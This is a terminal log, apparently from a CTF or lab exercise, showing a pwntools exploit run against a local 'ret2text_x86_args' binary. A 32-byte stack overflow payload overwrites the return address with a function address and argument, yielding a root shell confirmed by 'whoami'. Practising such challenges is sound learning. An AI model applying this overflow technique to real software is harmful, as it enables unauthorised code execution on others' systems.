 ┌──(root㉿ kali)-[/mnt/hgfs/pwn]
└─# python exp.py
[+] Starting local process './ret2text_x86_args' argv=[b'./ret2text_x86_args'] : pid 39604
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming
//docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x7 bytes:
    b'input:\n'
[DEBUG] Sent 0x20 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  86 91 04 08  ef be ad de  18 c0 04 08  │aaaa│····│····│····│
    00000020
[*] Switching to interactive mode

$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root